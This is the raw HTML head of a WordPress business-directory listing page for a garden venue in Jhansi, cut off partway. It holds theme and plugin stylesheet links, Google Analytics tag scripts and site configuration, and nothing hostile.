

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tohrabazarbusiness.com/listing/aks-parinay-garden-jhansi/
body_size: 35565
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://tohrabazarbusiness.com/xmlrpc.php">

	<title>Aks parinay garden ,Jhansi &#8211; Tohra Bazar Business</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Aks parinay garden ,Jhansi" />
<meta property="og:url" content="https://tohrabazarbusiness.com/listing/aks-parinay-garden-jhansi/" />
<meta property="og:site_name" content="Tohra Bazar Business" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="AKS Parinay Garden, Jhansi" />
<meta property="og:image" content="https://tohrabazarbusiness.com/wp-content/uploads/2023/03/f99dc744-f99f-4b72-91cf-07d8236631f9-01_15_274721-158182805788830.webp" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Faks-parinay-garden-jhansi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://tohrabazarbusiness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/css/post-6.css?ver=1769716997' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='submission_id_public_css-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/css/public-submission-id.css?ver=UAFC7_VERSION' type='text/css' media='1' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.11.9' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.11.9' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.11.9' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.11.9' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.11.9' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.11.9' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.11.9' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.11.9' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.11.9' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='mylisting-single-listing-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-listing.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-general-style-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/style.css?ver=6.9' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
/*# sourceURL=theme-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://tohrabazarbusiness.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1768387422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241688' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241694' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QHLCKG9FR8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tohrabazarbusiness.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QHLCKG9FR8");
gtag("config", "AW-10946465614");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tohrabazarbusiness.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tohrabazarbusiness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://tohrabazarbusiness.com/listing/aks-parinay-garden-jhansi/" />
<link rel='shortlink' href='https://tohrabazarbusiness.com/?p=6029' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YN29GTGS2P"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-YN29GTGS2P');
		</script>

	<meta name="generator" content="Site Kit by Google 1.171.0" /><script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw","Language":"en","TypeRestrictions":"(cities)","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/tohrabazarbusiness.com\/my-account\/","register_url":"https:\/\/tohrabazarbusiness.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/tohrabazarbusiness.com\/wp-content\/themes\/my-listing","theme_version":"2.11.9","env":"production","ajax_nonce":"0c86cea52f","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d)."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfe_Q0mAAAAAJtUYBajFXc2Hu9c4pzVG5dYqqFH","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page.entry-title{display:none;}



		</style>
		<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:14px;font-weight:600 !important;}div.profile-name h1{font-weight:600 !important;}div.profile-name h2{font-size:16px;font-weight:700 !important;color:#81d742;}li.lmb-calltoaction > a{font-weight:600 !important;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:15px;font-weight:700 !important;color:#dd6e6e;}div.quick-listing-actions > ul >li >a{font-weight:600 !important;}div.quick-listing-actions > ul >li >a span{color:#0b32e2;}div.quick-listing-actions > ul >li >a > i{color:#dd3333;}div.listing-tabs .title-style-1 h5{font-size:16px;font-weight:600 !important;color:#0b32e2;}body.single-listing div.title-style-1 i{color:#dd3333;}#c27-single-listing .element .pf-body div.listing-details li span.category-name, div.block-type-tags .element .social-nav li span, div.block-type-terms .element .social-nav li span{font-size:14px;font-weight:600 !important;color:#dd3333;}div.block-type-social_networks .element .social-nav li 